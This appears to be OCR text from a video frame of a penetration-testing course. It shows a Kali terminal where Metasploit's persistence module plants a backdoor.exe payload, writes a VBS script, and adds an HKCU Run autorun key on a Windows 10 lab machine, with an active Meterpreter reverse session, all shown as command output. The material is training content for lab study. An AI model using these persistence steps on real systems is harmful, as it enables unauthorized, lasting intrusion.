 Activities Terminator Thu 14:25 ie
root@kali: ~
root@kali: ~ 146x40
EnableContextEncoding false no Use transient context when encoding payloads
HANDLER false no Start an exploit/multi/handler job to receive the connection
MSI::Custom no Use custom msi instead of automatically generating a payload msi
MSI::EICAR no Generate an EICAR file instead of regular payload msi
MSI::Path no The directory in which to look for the msi template
MSI::Template no The msi template file name
MSI::UAC no Create an MSI with a UAC prompt (elevation to SYSTEM if accepted)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 0 no Additional delay when waiting for a session
msf exploit(persistence) > exploit
[*] Running persistent module against MSEDGEWIN10 via session ID: 1
[*] Using custom payload /var/www/html/backdoor.exe, RHOST and RPORT settings will be ignored!
[+] Persistent VBS script written on MSEDGEWIN10 to C:\Users\IEUser\AppData\Local\Temp\UatuhS.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QwEhrEEJ
[+] Installed autorun on MSEDGEWIN10 as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QwEhrEEJ
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/MSEDGEWIN10_20160602.2445/MSEDGEWIN10_20160602.2445.rc
msf exploit(persistence) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.20.14.203:8080 -> 10.20.14.206:49705 (10.20.14.206)
msf exploit(persistence) > sessions -K
[*] Killing all sessions...
[*] 10.20.14.206 - Meterpreter session 1 closed.
msf exploit(persistence) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(persistence) > use exploit/multi/handler
msf exploit(handler) > show
udemy